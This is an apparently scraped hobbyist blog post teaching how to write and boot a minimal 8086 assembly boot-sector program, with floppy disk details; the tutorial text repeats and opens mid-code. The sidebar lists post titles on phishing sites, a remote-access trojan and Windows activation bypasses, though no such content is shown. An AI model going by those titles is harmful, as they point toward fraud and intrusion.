INC SI
JMP print
; wait for ‘any key’:
done: MOV AH, 0
INT 16h
; store magic value at 0040h:0072h:
; 0000h - cold boot.
; 1234h - warm boot.
MOV AX, 0040h
MOV DS, AX
MOV w.[0072h], 0000h ; cold boot.
JMP 0FFFFh:0000h ; reboot!
new_line EQU 13, 10
msg DB ‘Hello This is My First Boot Program!’
DB new_line, ‘Press any key to reboot’, 0
Copy the above example to a source editor and
press [Compile and Emulate] button.
Emulator automatically loads “.boot” file to 0000h:7C00h.
You can run it just like a regular program, or you can use
Virtual Drive menu to Write 512 bytes at 7C00h to Boot Sector
of virtual floppy drive (FLOPPY_0 file in emulator’s folder).
After writing your program to virtual floppy drive, you can select
Boot from Floppy from Virtual Drive menu.
If you are curious, you may write
the virtual floppy (FLOPPY_0) or “.boot” file to real floppy and
boot your computer from it, I recommend
using “RawWrite for Windows” from:
Code:
http://uranus.it.swin.edu.au/~jn/linux
(note that this is not MS-DOS compatible boot sector,
so it’s better to use and empty floppy, although it should be
IBM (MS-DOS) formatted).
“.boot” files are limited to 512 bytes (sector size), so if your
Operation System is going to grow over this size you should use boot program
to load data from other sectors.search for sites that you can download tiny Operating System from google..
then
To create extensions for your Operating System (over 512 bytes), you can use
“.bin” files (select “BIN Template” from “File” -> “New” menu).
To write “.bin” file to virtual floppy select “Write .bin file to floppy…”
from “Virtual Drive” menu of emulator:
You can also use this to write “.boot” files.
Sector at:
cylinder: 0
sector: 1
head: 0
is a boot sector!
A typical floppy drive structure:
Floppy disk has 2 sides, and there are 2 heads for each side (0..1), these
heads are moving above the disk.
Each side has 80 cylinders (0..79).
Each cylinder has 18 sectors (1..18).
Each sector has 512 bytes.
Total size of floppy disk is: 2 x 80 x 18 x 512 = 1,474,560 bytes.
module and kernel.
Making your own Operating System
RawWrite for Windows
Usually, when computer starts it will try to load 512 bytes
from sector 1, head 0, cylinder 0 from floppy drive A
to 0000h:7C00h and give it control.
If this fails, a hard drive is used.
This tutorial covers the booting from floppy drive, the same principle is
used to boot from hard drive. Using floppy drive has several advantages:
You can keep your existing operating system (Windows, DOS…).
It is easy to modify the boot record of a floppy drive.
Example of a simple boot program:
; directive to create BOOT file:
#MAKE_BOOT#
; Boot record is loaded at 0000:7C00,
; so inform compiler to make required
; corrections:
ORG 7C00h
; load message address into SI register:
LEA SI, msg
; teletype function id:
MOV AH, 0Eh
print: MOV AL, [SI]
CMP AL, 0
JZ done
INT 10h ; print using teletype.
INC SI
JMP print
; wait for ‘any key’:
done: MOV AH, 0
INT 16h
; store magic value at 0040h:0072h:
; 0000h - cold boot.
; 1234h - warm boot.
MOV AX, 0040h
MOV DS, AX
MOV w.[0072h], 0000h ; cold boot.
JMP 0FFFFh:0000h ; reboot!
new_line EQU 13, 10
msg DB ‘Hello This is My First Boot Program!’
DB new_line, ‘Press any key to reboot’, 0
Copy the above example to a source editor and
press [Compile and Emulate] button.
Emulator automatically loads “.boot” file to 0000h:7C00h.
You can run it just like a regular program, or you can use
Virtual Drive menu to Write 512 bytes at 7C00h to Boot Sector
of virtual floppy drive (FLOPPY_0 file in emulator’s folder).
After writing your program to virtual floppy drive, you can select
Boot from Floppy from Virtual Drive menu.
If you are curious, you may write
the virtual floppy (FLOPPY_0) or “.boot” file to real floppy and
boot your computer from it, I recommend
using “RawWrite for Windows” from:
Code:
http://uranus.it.swin.edu.au/~jn/linux
(note that this is not MS-DOS compatible boot sector,
so it’s better to use and empty floppy, although it should be
IBM (MS-DOS) formatted).
“.boot” files are limited to 512 bytes (sector size), so if your
Operation System is going to grow over this size you should use boot program
to load data from other sectors.search for sites that you can download tiny Operating System from google..
then
To create extensions for your Operating System (over 512 bytes), you can use
“.bin” files (select “BIN Template” from “File” -> “New” menu).
To write “.bin” file to virtual floppy select “Write .bin file to floppy…”
from “Virtual Drive” menu of emulator:
You can also use this to write “.boot” files.
Sector at:
cylinder: 0
sector: 1
head: 0
is a boot sector!
A typical floppy drive structure:
Floppy disk has 2 sides, and there are 2 heads for each side (0..1), these
heads are moving above the disk.
Each side has 80 cylinders (0..79).
Each cylinder has 18 sectors (1..18).
Each sector has 512 bytes.
Total size of floppy disk is: 2 x 80 x 18 x 512 = 1,474,560 bytes.
Subscribe to: Posts (Atom)
Blog Archive
- ▼ 2009 (50)
- ▼ July (29)
- ▼ Jul 23 (16)
- SEO for blogger.com (from template)
- Turkojan 4 - With Screenshots
- How to verify your own PayPal without a credit car...
- How to verify your own PayPal without a credit car...
- Send mess using bluetooth No accepting needed
- mobileBlocking IncomCalls,Sms of unwantedno
- Send free sms in the whole world
- Find IP Of Any Website Through A Batch
- Gmail Space as a Hard Drive
- How Long Has Ur System Been Running?
- Speed up BSNL Dataone
- firefox TV
- Nice HTML Code Try It
- Mozilla Firefox faster New 1
- Shutdown Computer with a Cell Phone
- Speed up your internet by 20%
- ► Jul 22 (13)
- Keeping Your Computer Cleaner + Faster
- Windows 7 Cheat Sheet
- Reveal ***Passwords Using Javascript
- View Street Camreas And Webcams
- Rapidshare Tricks
- Nice Keyboard Shortcuts.
- Kaspersky
- Make Windows Genuine in 1 minute
- reset ur lost admin pass [wid USB]
- Task Manager Disabled, How to Fix It?
- Learn Google Searching Techniques.
- Make Your Own Phishing Site
- View Hidden File And Hidden Viruses
- ▼ Jul 23 (16)
- ► May (21)
- ► May 30 (12)
- Hacking Books
- Batch Tutorial
- CMD Chat Trick
- Make Your Own Command Prompt
- Airtel MO Trick
- Cannot Access Regedit, How to Fix It?
- Change Your Processor Name
- Real ways to hide your IP
- Hide Any Folders And File Even Not Detected By Com...
- Bypass The Youtube Age Limit
- Crash The System Manualy
- Creat Your Own Tiny Operating Sys
- ► May 30 (12)
- ▼ July (29)

















Excellent effort to make this blog more wonderful and attractive. basic trig rules
ReplyDeleteI want to twit this to my followers. Thanks!. notepad++
ReplyDelete